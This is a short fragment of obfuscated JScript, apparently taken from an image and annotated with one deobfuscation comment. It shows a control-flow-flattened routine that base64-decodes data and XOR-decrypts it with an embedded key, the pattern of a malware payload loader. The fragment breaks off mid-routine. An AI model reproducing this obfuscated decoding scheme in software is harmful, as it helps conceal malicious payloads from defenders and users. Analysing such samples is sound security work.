 function _0x2010ae(_0x87476, _0x541f1d) {
var _0x57f8f8 = _0x3a8958,
// _0x7fbc8b["zdRJT"] == "15|12|3|2|14|5|1|10|9|17|8|7|6|4|13|16|0|11" (sequence of operations)
_0x5202d6 = _0x7fbc8b["zdRJT"]["split"]('|'),
_0x5cab75 = 0x0;
while (!![]) {
switch (_0x5202d6[_0x5cab75++]) {
case '0':
for (_0x38c207 = 0x0; _0x38c207 < _0x31a138["length"]; ++_0x38c207)
_0x2d9e4c = _0x31a138["charCodeAt"](_0x38c207), _0x4d1d70 = _0x52e141["charCodeAt"](_0x38c207 %
_0x52e141["length"]), _0x4d1d70 = String["fromCharCode"](_0x2d9e4c ^ _0x4d1d70), _0x365ff0 +=
_0x4d1d70;
continue;
case '1':
_0x52e141["Open"]();
continue;
case '2':
_0x31a138["text"] = _0x87476;
continue;
case '3':
_0x31a138["dataType"] = "bin.base64";
continue;
case '4':
var _0x38c207 = _0x31a138["length"],
_0x52e141 = _0x31a138["substring"](_0x38c207 - 0x6),
_0x31a138 = _0x31a138["substring"](0x0, _0x38c207 - 0x6);
continue;